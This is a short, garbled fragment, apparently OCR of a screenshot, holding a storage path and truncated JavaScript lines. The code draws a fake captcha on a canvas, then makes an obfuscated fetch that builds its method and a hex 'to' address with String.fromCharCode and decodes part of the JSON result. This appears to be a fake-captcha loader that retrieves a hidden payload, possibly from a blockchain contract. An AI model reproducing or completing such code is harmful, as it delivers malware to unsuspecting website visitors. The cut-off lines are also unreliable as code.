
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=St